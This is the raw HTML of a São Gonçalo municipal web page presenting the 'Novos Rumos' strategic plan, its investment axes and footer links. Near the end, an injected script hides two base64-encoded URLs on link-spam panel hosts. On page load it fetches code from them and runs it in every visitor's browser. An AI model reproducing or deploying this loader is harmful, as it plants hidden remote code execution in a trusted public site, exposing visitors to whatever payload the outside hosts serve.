<div class="wp-block-uagb-image alignleft uagb-block-e5298a03 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left uag-blocks-common-selector" style="--z-index-desktop:1000;;--z-index-tablet:undefined;;--z-index-mobile:1000;"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/icon-antes.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/icon-antes.png" alt="" class="uag-image-76116 lazy" width="64" height="64" title=""/></figure></div>



<div class="wp-block-uagb-image uagb-block-dc531d10 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/Captura-de-Tela-164.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/Captura-de-Tela-164.png" alt="" class="uag-image-78159 lazy" width="1024" height="685" title=""/></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-9ea470e2">
<div class="wp-block-uagb-image alignright uagb-block-7fffaf6c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-right uag-blocks-common-selector" style="--z-index-desktop:1000;;--z-index-tablet:undefined;;--z-index-mobile:1000;"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/icon-depois.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/icon-depois.png" alt="" class="uag-image-76185 lazy" width="64" height="64" title=""/></figure></div>



<div class="wp-block-uagb-image uagb-block-b039286c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090360-1024x685.jpg " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090360-1024x685.jpg" alt="" class="uag-image-78160 lazy" width="1024" height="685" title=""/></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-1c6c3940 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-294cae69"><h2 class="uagb-heading-text">Galeria de Imagens</h2></div>



<figure class="wp-block-gallery has-nested-images columns-2 is-cropped wp-block-gallery-5 is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090340.jpg" data-rel="lightbox-gallery-FdHqNNzi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090340-1024x685.jpg" alt="" class="wp-image-78164 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090340-1024x685.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090340-300x201.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090340-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090340-500x334.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090340.jpg 1077w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090400.jpg" data-rel="lightbox-gallery-FdHqNNzi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090400-1024x685.jpg" alt="" class="wp-image-78163 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090400-1024x685.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090400-300x201.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090400-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090400-500x334.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090400.jpg 1077w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090477.jpg" data-rel="lightbox-gallery-FdHqNNzi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090477-1024x685.jpg" alt="" class="wp-image-78162 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090477-1024x685.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090477-300x201.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090477-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090477-500x334.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090477.jpg 1077w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090494.jpg" data-rel="lightbox-gallery-FdHqNNzi" data-rl_title="" data-rl_caption="" title=""><img decoding="async" width="1024" height="685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20685'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/1653415090494-1024x685.jpg" alt="" class="wp-image-78161 lazy" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090494-1024x685.jpg 1024w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090494-300x201.jpg 300w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090494-768x513.jpg 768w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090494-500x334.jpg 500w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/03/1653415090494.jpg 1077w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</figure>
</div></div>



<div class="wp-block-uagb-container uag-hide-mob uagb-block-5aea3252 alignfull uagb-is-root-container">
<div class="wp-block-uagb-advanced-heading uagb-block-36a7fc39"><h2 class="uagb-heading-text">Investimentos por Eixos</h2></div>
</div>



<div class="wp-block-uagb-container uagb-block-619e4c38 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-8e4c5c6b alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-f9fc44fb"><h2 class="uagb-heading-text">CIDADE<br>SEGURA</h2></div>



<div class="wp-block-uagb-image aligncenter uagb-block-e5e3f8f2 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-segura.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-segura.png" alt="" class="uag-image-75124 lazy" title=""/></figure></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__small-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-1d244555"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-aa1d1e8a wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-segura/" onclick="return true;" rel="follow noopener" target="_self"><div class="uagb-button__link">Detalhes</div></a></div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-510c0468 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-8b9180ab"><h2 class="uagb-heading-text">CIDADE<br>SAUDÁVEL</h2></div>



<div class="wp-block-uagb-image aligncenter uagb-block-a9d2c526 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-saudavel.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-saudavel.png" alt="" class="uag-image-75142 lazy" width="100" title=""/></figure></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__small-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-d44e1030"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-a61358db wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-saudavel/" onclick="return true;" rel="follow noopener" target="_self"><div class="uagb-button__link">Detalhes</div></a></div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-8157c589 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-44488fcd"><h2 class="uagb-heading-text">CIDADE JUSTA<br>E INCLUSIVA</h2></div>



<div class="wp-block-uagb-image aligncenter uagb-block-a9f1ece4 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-justa-e-inclusiva.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-justa-e-inclusiva.png" alt="" class="uag-image-75144 lazy" width="100" title=""/></figure></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__small-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-62201fdd"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-ed47d1af wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-justa-e-inclusiva-2/" onclick="return true;" rel="follow noopener" target="_self"><div class="uagb-button__link">Detalhes</div></a></div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-f8e90e5b alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-aa42cb4f"><h2 class="uagb-heading-text">CIDADE BEM CUIDADA<br>E ORGANIZADA</h2></div>



<div class="wp-block-uagb-image aligncenter uagb-block-8103b37c wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-bem-cuidada-e-organizada.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%20112'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/cidade-bem-cuidada-e-organizada.png" alt="" class="uag-image-75145 lazy" width="112" title=""/></figure></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__small-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-c1dde070"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-0bd1f262 wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-bem-cuidada-e-organizada/" onclick="return true;" rel="follow noopener" target="_self"><div class="uagb-button__link">Detalhes</div></a></div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-3ddfa469 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-b6c47fea"><h2 class="uagb-heading-text">GESTÃO EFICIENTE E<br>TRANSPARENTE</h2></div>



<div class="wp-block-uagb-image aligncenter uagb-block-5f521025 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/gestao-eficiente-e-transparente.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/03/gestao-eficiente-e-transparente.png" alt="" class="uag-image-75146 lazy" width="100" title=""/></figure></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__small-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-b5f0f6e3"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-524f5b9d wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.pmsg.rj.gov.br/novos-rumos/gestao-eficiente-e-transparente/" onclick="return true;" rel="follow noopener" target="_self"><div class="uagb-button__link">Detalhes</div></a></div></div>
</div></div>
</div></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-bbf8d1ed alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-group rounded has-background is-content-justification-center is-nowrap is-layout-flex wp-container-7" style="background:linear-gradient(45deg,rgb(11,137,196) 0%,rgb(21,88,145) 100%)">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-center uagb-columns__gap-10 align uagb-block-b1f556d4 uagb-columns__columns-3 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-d30014a1"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center m-0 has-white-color has-text-color has-medium-font-size">Valor total já investido:</p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-bb9f7852 uag-hide-tab uag-hide-mob"><div class="uagb-column__overlay"></div><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="12" height="99" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2099'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/11/divisor.png" alt="" class="wp-image-65386 lazy"/></figure></div></div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-80dc0db3"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center m-0 has-white-color has-text-color has-medium-font-size"><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#9cce3b" class="has-inline-color">R$ </mark>1.142.485.739,35</strong></p>
</div>
</div></section>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-2b27eddd alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-4c552e89"><h6 class="uagb-heading-text">Programa Vinculado à este Eixo</h6></div>



<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-8">
<div class="wp-block-uagb-image aligncenter uagb-block-6ac3a801 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/saude-na-hora.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20152%2056'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/saude-na-hora.png" alt="" class="uag-image-65703 lazy" width="152" height="56" title=""/></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-container uag-hide-mob uagb-block-e5c03217 alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-25351db2 alignfull uagb-is-root-container">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-9">
<div class="wp-block-uagb-advanced-heading uagb-block-dc458ceb"><p class="uagb-heading-text">A mobilidade urbana é a chave<br>para uma <mark style="background-color:#9cce3b;color:#155891" class="has-inline-color">cidade sustentável</mark></p></div>
</div>



<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-10">
<figure class="wp-block-image size-full is-resized"><a href="#content"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20215%2056'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1.png" alt="" class="wp-image-65592 lazy" width="215" height="56" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1.png 429w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1-300x78.png 300w" data-sizes="(max-width: 215px) 100vw, 215px" /></a></figure>
</div>
</div>
</div>



<div class="wp-block-uagb-container uag-hide-desktop uag-hide-tab uagb-block-0b0f8461 alignfull uagb-is-root-container">
<div class="wp-block-uagb-container uagb-block-4afdb519 alignfull uagb-is-root-container">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-11">
<div class="wp-block-uagb-advanced-heading uagb-block-0a3559d4"><p class="uagb-heading-text">A mobilidade urbana é a chave<br>para uma <mark style="background-color:#9cce3b;color:#155891" class="has-inline-color">cidade sustentável</mark></p></div>
</div>



<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-12">
<figure class="wp-block-image size-full is-resized"><a href="#content"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%2028'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1.png" alt="" class="wp-image-65592 lazy" width="107" height="28" data-srcset="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1.png 429w, https://www.saogoncalo.rj.gov.br/wp-content/uploads/2023/12/botao-navegacao-to-top-1-300x78.png 300w" data-sizes="(max-width: 107px) 100vw, 107px" /></a></figure>
</div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-4a3f8469 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-0ca7e972 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-14">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-top uagb-columns__gap-10 align uagb-block-6a750e5f uagb-columns__columns-4 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-4">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-87f9121c"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-2b11b5c1 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logos-rodape-v2-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logos-rodape-v2-1.png" alt="" class="uag-image-80733 lazy" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-52c71306"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-advanced-heading uagb-block-3132855c"><h6 class="uagb-heading-text"><strong>Eixos</strong></h6></div>



<ul class="list-unstyled list-footer" style="font-size:11px">
<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-segura/">Cidade Segura</a></li>



<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-saudavel/">Cidade Saudável</a></li>



<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-bem-cuidada-e-organizada/">Cidade Bem Cuidada e Organizada</a></li>



<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/cidade-justa-e-inclusiva-2/">Cidade Justa e Inclusiva</a></li>



<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/gestao-eficiente-e-transparente/">Gestão Eficiente e Transparente</a></li>
</ul>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-27a96e6c"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-advanced-heading uagb-block-998838dd"><h6 class="uagb-heading-text"><strong>Fique Informado</strong></h6></div>



<ul class="list-unstyled list-footer" style="font-size:11px">
<li><a href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/01/plano-estrategico-novos-rumos-sao-goncalo.pdf">Baixe o plano completo</a></li>



<li><a href="https://www.pmsg.rj.gov.br/novos-rumos/ods/">ODS</a></li>
</ul>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-51c7cd04"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-advanced-heading uagb-block-c7d7edee"><h6 class="uagb-heading-text"><strong>Página Inicial</strong></h6></div>



<ul class="list-unstyled list-footer" style="font-size:11px">
<li><a href="https://www.saogoncalo.rj.gov.br/">Voltar para o site Principal</a></li>
</ul>



<div class="wp-block-uagb-advanced-heading uagb-block-360e20f0"><h6 class="uagb-heading-text"><strong>Siga a Prefeitura</strong></h6></div>



<div class="wp-block-group mt-3 is-content-justification-space-between is-nowrap is-layout-flex wp-container-13">
<figure class="wp-block-image size-full is-resized"><a class="text-dark" href="https://www.threads.net/@prefeituradesg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2025'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/threads_icon.png" alt="" class="wp-image-65597 lazy" width="22" height="25"/></a></figure>



<figure class="wp-block-image size-full is-resized"><a class="text-dark" href="https://instagram.com/prefeituradesg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/instagram_icon.png" alt="" class="wp-image-65598 lazy" width="23" height="23"/></a></figure>



<figure class="wp-block-image size-full is-resized"><a class="text-dark" href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" rel="noreferrer noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2019'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/youtube_icon.png" alt="" class="wp-image-65599 lazy" width="26" height="19"/></a></figure>



<figure class="wp-block-image size-full is-resized"><a class="text-dark" href="https://www.facebook.com/PrefeituraDeSG" target="_blank" rel="noreferrer noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2023/12/facebook_icon.png" alt="" class="wp-image-65600 lazy" width="26" height="26"/></a></figure>
</div>
</div>
</div></section>
</div>



<div class="wp-block-group is-nowrap is-layout-flex wp-container-16">
<hr class="wp-block-separator has-text-color has-black-color has-alpha-channel-opacity has-black-background-color has-background is-style-default wp-container-content-15"/>
</div>



<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-17">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-10 align uagb-block-b5af52c5 uagb-columns__columns-6 uagb-columns__max_width-theme list-footer"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-6">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-5bca142b"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://www.pmsg.rj.gov.br/planmob/" target="_blank" rel="noreferrer noopener">PLANMOB</a></p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-128a7ce5"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://www.saogoncalo.rj.gov.br/transparencia/" target="_blank" rel="noreferrer noopener">TRANSPARÊNCIA</a></p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f07e233e"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://ouvidoria.pmsg.rj.gov.br/protocolo/" target="_blank" rel="noreferrer noopener">OUVIDORIA</a></p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-fde9619a"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://do.pmsg.rj.gov.br/" target="_blank" rel="noreferrer noopener">DIÁRIO OFICIAL</a></p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-9bea53f2"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://www.pmsg.rj.gov.br/secretarias/" target="_blank" rel="noreferrer noopener">SECRETARIAS</a></p>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f07d1e7a"><div class="uagb-column__overlay"></div>
<p class="has-text-align-center has-small-font-size"><a href="https://www.pmsg.rj.gov.br/fale-conosco/" target="_blank" rel="noreferrer noopener">FALE CONOSCO</a></p>
</div>
</div></section>
</div>
</div></div>
</div></div>
                <script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
